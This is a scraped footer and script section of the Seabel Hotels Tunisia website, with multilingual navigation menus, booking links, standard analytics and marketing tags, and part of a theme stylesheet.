<li id="menu-item-3289" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li id="menu-item-4960" class="ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-3296" class="backto ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3296"><a href="https://www.seabelhotels.com/ru/">Назад к Seabel Отели</a></li>
<li id="menu-item-3551" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/ihr-zimmer/">Ihr Zimmer</a></li>
<li id="menu-item-3550" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/restaurants-und-bars/">Restaurants und Bars</a></li>
<li id="menu-item-3549" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/aktivitaeten-und-dienstleistungen/">Aktivitäten und Services</a></li>
<li id="menu-item-3553" class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li id="menu-item-3548" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/spa/">SPA CENTER</a></li>
<li id="menu-item-3547" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/fotos-videos/">Fotos &#038; Videos</a></li>
<li id="menu-item-3546" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/kontakt/">Kontakt</a></li>
<li id="menu-item-3552" class="backto de menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://www.seabelhotels.com/de/">Zurück zu Seabel hotel</a></li>
</ul></div></div><div class="nav_menu-8 widget widget_nav_menu"><div class="menu-menu-principal-seabel-alhambra-beach-golf-spa-container"><ul id="menu-menu-principal-seabel-alhambra-beach-golf-spa" class="menu"><li id="menu-item-1432" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/chambres/">Votre chambre</a></li>
<li id="menu-item-1436" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li id="menu-item-1431" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/activites-services/">Activités &#038; Services</a></li>
<li id="menu-item-4565" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4565"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/padel-tennis-club/">Padel &#038; Tennis Club</a></li>
<li id="menu-item-1936" class="fr offres_speciales menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.seabelhotels.com/fr/?page_id=1118">Offres Spéciales</a></li>
<li id="menu-item-1437" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/spa/">SPA</a></li>
<li id="menu-item-2915" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/golf/">Golf</a></li>
<li id="menu-item-1435" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/">Photos &#038; Vidéos</a></li>
<li id="menu-item-1433" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/contact/">Contact</a></li>
<li id="menu-item-4779" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4801" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4801"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li id="menu-item-1474" class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1474"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li id="menu-item-2185" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/rooms/">Rooms</a></li>
<li id="menu-item-2186" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li id="menu-item-2187" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li id="menu-item-2188" class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li id="menu-item-2189" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/spa/">SPA</a></li>
<li id="menu-item-2916" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/golf/">Golf</a></li>
<li id="menu-item-2190" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-2191" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/contact/">Contact</a></li>
<li id="menu-item-4895" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4895"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4894" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4894"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li id="menu-item-2192" class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2192"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li id="menu-item-3356" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0-%d0%b8-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">НОМЕРA</a></li>
<li id="menu-item-3357" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li id="menu-item-3362" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Деятельность и услуги</a></li>
<li id="menu-item-3364" class="offres_speciales ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">Специальные предложения</a></li>
<li id="menu-item-3358" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li id="menu-item-3360" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%be%d0%bb%d1%8c%d1%84/">ГОЛЬФ</a></li>
<li id="menu-item-3359" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li id="menu-item-3361" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li id="menu-item-3365" class="backto ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3365"><a href="https://www.seabelhotels.com/ru/">Вернуться к отелей Seabel</a></li>
<li id="menu-item-3589" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li id="menu-item-3591" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/essen-und-trinken/">Essen und Trinken</a></li>
<li id="menu-item-3595" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/aktivitaten-und-dienstleistungen/">Aktivitäten und Dienstleistungen</a></li>
<li id="menu-item-3596" class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li id="menu-item-3590" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/spa/">SPA</a></li>
<li id="menu-item-3593" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/golf/">Golf</a></li>
<li id="menu-item-3592" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li id="menu-item-3594" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/kontakt/">Kontakt</a></li>
<li id="menu-item-3597" class="backto de menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://www.seabelhotels.com/de">Zurück zu Seabel hotel</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 last"><div class="text-9 widget widget_text">			<div class="textwidget"></div>
		</div><div class="text-2 widget widget_text">			<div class="textwidget"><div id="choix_hotels">
<div class="booking__cover"></div>
<div class="contenu_choix_hotels">
<div class="container">
<div class="lib_choix">Choisissez votre hôtel Seabel</div>

<div  class="booking__link">
<div class="box__equal">
<div class="box__inner">
<span class="inner__text">Seabel Rym Beach</span>
<a href="https://booking.ihotelier.com/istay/istay.jsp?languageid=3&hotelid=75400" target="_blank" rel="noopener">Hôtel</a>
<a href="https://seabelhotels.idiliz.com/product/djerba-seabel-rym-beach-djerba-4?hash=a367f080c7fa30dc646a74cb03455666200584ca51ed58a4da578d7210671bd7e7ecb51118f6dd8904bb67011045e703cfc4d45db8ef49945c71eb2d366caba49bf290afe07c274cf7f122dbcf1a3b80590025c960f35b3115ca28caf064f7f8" target="_blank" rel="noopener">Hôtel + Vol</a>
</div>
</div>
</div>


<div  class="booking__link" >
<div class="box__equal">
<div class="box__inner">
<span class="inner__text">Seabel Aladin Djerba</span>
<a href="https://booking.ihotelier.com/istay/istay.jsp?languageid=3&hotelid=96171" target="_blank" rel="noopener">Hôtel</a>
<a href="https://seabelhotels.idiliz.com/product/djerba-seabel-aladin-djerba-3?hash=[base64]" target="_blank" rel="noopener">Hôtel + Vol</a>

</div>
</div>
</div>

<div  class="booking__link" 	>
<div class="box__equal">
<div class="box__inner">
<span class="inner__text">Seabel Alhambra El Kantaoui</span>
<a href="https://booking.ihotelier.com/istay/istay.jsp?languageid=3&hotelid=75398" target="_blank" rel="noopener">Hôtel</a>
<a href="https://seabelhotels.idiliz.com/product/port-el-kantaoui-seabel-alhambra-beach-golf-spa-4?hash=a367f080c7fa30dc646a74cb034556663ade6652575ef3705ab6442538c91fad7831b653268cc074d9936761861bc926cfc4d45db8ef49945c71eb2d366caba49bf290afe07c274cf7f122dbcf1a3b80590025c960f35b3115ca28caf064f7f8" target="_blank" rel="noopener">Hôtel + Vol</a>

</div>
</div>
</div>

</div>
</div>
</div></div>
		</div><div class="text-3 widget widget_text">			<div class="textwidget"><a class="link_logo" id="link_logo_seabel_hotels" href="https://www.seabelhotels.com/"></a>
<a class="link_logo" id="link_logo_seabel_rym" href="https://www.seabelhotels.com/seabel-rym-beach/accueil/"></a>
<a class="link_logo" id="link_logo_seabel_aladin" href="https://www.seabelhotels.com/seabel-aladin/accueil/"></a>
<a class="link_logo" id="link_logo_seabel_alhambra" href="https://www.seabelhotels.com/seabel-alhambra-beach-golf-spa/accueil/"></a></div>
		</div><div class="text-4 widget widget_text">			<div class="textwidget"><div id="doubleClick"></div></div>
		</div></div>            </div>
        </div>
    </div>
    <div class="iw-copy-right">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12">
                    <div class="copy-right-content">
                        <p><a href="https://www.seabelhotels.com/" class="logo_footer"></a>© 2016 Seabel Hotels Tunisia  l  Powered by <a href="http://www.sameteam.com.tn" target="_blank">SAME TEAM</a></p>
                        <div class="social-link">
                            <ul class="iw-social-all"><li><a href="https://www.facebook.com/seabelhotels/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/seabelhotels" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://www.tripadvisor.com/Search?q=seabel+hotels&#038;geo=&#038;pid=3826&#038;typeaheadRedirect=true&#038;redirect=&#038;startTime=1445410472637&#038;uiOrigin=MASTHEAD&#038;returnTo=__2F__#&#038;ssrc=a&#038;o=0" title="tripadvisor" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li><a href="https://plus.google.com/106681043149463069479/posts" title="google-plus" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" title="skype" target="_blank"><i class="fa fa-skype"></i></a></li><li><a href="https://www.instagram.com/seabelhotels/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCIEZ0wWvn6tGSqJVrfM0qOQ" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li><li><a href="https://itunes.apple.com/us/app/seabel-rym-beach-djerba/id1234227872?mt=8&#038;ign-mpt=uo%3D4" title="appstore" target="_blank"><i class=""></i></a></li><li><a href="https://play.google.com/store/apps/details?id=com.xtourmaker.seabelrymbeachdjerba" title="googleplay" target="_blank"><i class=""></i></a></li><li><a href="https://www.pinterest.com/SeabelHotelsTunisia/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--end .content-wrapper -->
<script>function expand(e){e.style.display="none"==e.style.display?"block":"none"}function wpex_toggle(e,n,l){el=document.getElementById("wpexlink"+e),el.innerHTML=el.innerHTML==n?l:n,expand(document.getElementById("wpex"+e))}</script><link rel='stylesheet' id='vc_carousel_css-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=4.12.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.seabelhotels.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.seabelhotels.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/js/iw-shortcodes.js?ver=1.0.0" id="iw-shortcodes-js"></script>
<script type="text/javascript" id="iwbsite-script-js-extra">
/* <![CDATA[ */
var iwb_objectL10n = {"date_format":"d M yy","closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","monthNames":["Janvier","F\u00e9vrier","Mars","Avril","Mai","Juin","Juillet","Ao\u00fbt","Septembre","Octobre","Novembre","D\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Jui","Jui","Ao\u00fb","Sep","Oct","Nov","D\u00e9c"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["D","L","M","M","J","V","S"],"firstDay":"1"};
var iwbCfg = {"siteUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/","baseUrl":"https:\/\/www.seabelhotels.com","ajaxUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/js/booking_script.js?ver=1.0.0" id="iwbsite-script-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/mailchimp.min.js?ver=1.0.0" id="mailchimp-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/icheck.min.js?ver=1.0.0" id="icheck-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="seabel-template-js-extra">
/* <![CDATA[ */
var inwaveCfg = {"siteUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/","themeUrl":"https:\/\/www.seabelhotels.com\/wp-content\/themes\/seabel","baseUrl":"https:\/\/www.seabelhotels.com","ajaxUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/template.js?ver=1.0.0" id="seabel-template-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/jquery.navgoco.min.js?ver=1.0.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/off-canvas.js?ver=1.0.0" id="off-canvas-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=4.12.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=4.12.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=4.12.1" id="vc_carousel_js-js"></script>
<script src="https://www.seabelhotels.com/wp-content/themes/seabel-child/js/custom.js"></script>
<!--<script src="https://www.seabelhotels.com/wp-content/themes/seabel-child/js/jquery.simpleWeather.min.js"></script>-->


<script>
                    (function () {
                        
                        var params = {};

                        /* Please do not modify the below code. */
                        var cid = [];
                        var paramsArr = [];
                        var cidParams = [];
                        var pl = document.createElement('script');
                        var defaultParams = {"vid":"hot"};
                        for(key in defaultParams) { params[key] = defaultParams[key]; };
                        for(key in cidParams) { cid.push(params[cidParams[key]]); };
                        params.cid = cid.join('|');
                        for(key in params) { paramsArr.push(key + '=' + encodeURIComponent(params[key])) };
                        pl.type = 'text/javascript';
                        pl.async = true;
                        pl.src = 'https://beacon.sojern.com/pixel/p/33954?f_v=v6_js&p_v=1&' + paramsArr.join('&');
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(pl);
                    })();
                    </script>  
                        <!-- Script start -->

                        <script src="https://cdn.quicktext.im/widget.min.js" data-license="9aGo6-Gly6"></script>

                        <noscript>
                        <a href="https://www.quicktext.im/" title="Hotel AI Chabot and Guest Communication">Quicktext hotel chatbot</a>
                        </noscript>

                        <!-- Script end →    <script src="https://www.seabelhotels.com/wp-content/themes/seabel-child/js/jquery.smartbanner.js"></script>

    <script type="text/javascript">
        jQuery(function() {
            jQuery.smartbanner()
        })
    </script>


<!-- Google Analytics -->

<script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('create', 'UA-54646733-1', 'auto', {
        'allowLinker': true
    });
    ga('require', 'linker');
    ga('linker:autoLink', ['booking.ihotelier.com']);
    ga('send', 'pageview');
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes.css?ver=1.0.0
body_size: 8748
content:
/*
@package Inwave Event
@version 1.0.0
@created May 4, 2015
@author Inwavethemes
@email inwavethemes@gmail.com
@website http://inwavethemes.com
@support Ticket https://inwave.ticksy.com/
@copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
@license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
.text-about-us {
    color: #999999;
    font-size: 14px;
    line-height: 30px;
}
/* ===== Heading ===== */
/* Style 1 */
.iw-heading {
    margin: 0 auto;
}
.iw-heading.style1 .iwh-title {
    font-size: 80px;
    line-height: 86px;
    font-weight: 700;
    color: #000000;
    margin: 0 0 10px;
}
.iw-heading.style1 .iwh-sub-title {
    font-size: 14px;
    line-height: 48px;
    text-transform: uppercase;
    letter-spacing: 10px;
    color: #999999;
    font-weight: 600;
}
.iw-heading.style1 .iwh-description {
    font-size: 14px;
    line-height: 30px;
    color: #999999;
}
/* Style2 */

.iw-heading.style2 {
    text-align: right;
}
.iw-heading.style2 .iwh-title {
    font-size: 58px;
    line-height: 75px;
    font-weight: 700;
    color: #000000;
    margin: 0 0 10px;
}
.iw-heading.style2 .iwh-sub-title {
    position: relative;
    z-index: 0;
}
.iw-heading.style2 .iwh-sub-title span {
    font-size: 16px;
    color: #949494;
    text-transform: uppercase;
    letter-spacing: 5px;
    padding-left: 10px;
    background: #ffffff;
    display: inline-block;
}
.iw-heading.style2 .iwh-sub-title span:after {
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
    border-bottom: 2px solid #e3e3e3;
}
.iw-heading.style2 .iwh-description {
    font-size: 14px;
    line-height: 30px;
    margin-top: 20px;
}

/* Style3 */
.iw-heading.style1.style3 .iwh-title {
    color: #ffffff;
}
.iw-heading.style1.style3 .iwh-sub-title {
    color: #ffffff;
}
.iw-heading.style3 .iwh-description {
    color: #ffffff;
}
.iw-heading.style1.style3 .line-wave {
    position: relative;
    display: inline-block;
    height: 10px;
    width: 68px;
    background: url("../images/line-ware-heading.png") repeat-x;
    margin: 22px 0 20px;
}

/* ========== Posts ========== */
.iw-posts .post-item {
    background: #ffffff;
}
.iw-posts .post-item img {
    width: 100%;
}
.iw-posts .post-item .post-info {
    padding: 20px 30px 30px;
}
.iw-posts .post-item .post-info {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.iw-posts .post-item:hover .post-info {
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-posts .post-item .post-info .post-date {
    font-size: 13px;
    color: #cccccc;
    margin-bottom: 10px;
}
.iw-posts .post-item .post-info .post-title h3 {
    margin: 0;
}
.iw-posts .post-item .post-info .post-title a {
    font-size: 18px;
    font-weight: 700;
    color: #000000;
}
.iw-posts .post-item .post-info .read-more {
    font-size: 13px;
    font-weight: 700;
    color: #cccccc;
    margin-top: 25px;
    display: inline-block;
}

/* ========== Gallery ========== */
.iw-slider-gallery.style3 {
    margin: 0 auto;
    position: relative;
    padding: 20px;
    background: #ffffff;
    -webkit-box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-slider-gallery .gallery-item img {
    width: 100%;
}
.iw-slider-gallery .owl-theme .owl-controls {
    position: absolute;
    margin: 0;
    bottom: 50px;
    width: 100%;
    text-align: center;
}
.iw-slider-gallery .owl-theme .owl-controls .owl-page {
    width: 10px;
    height: 10px;
    border: 1px #ffffff solid;
    margin: 0 2px;
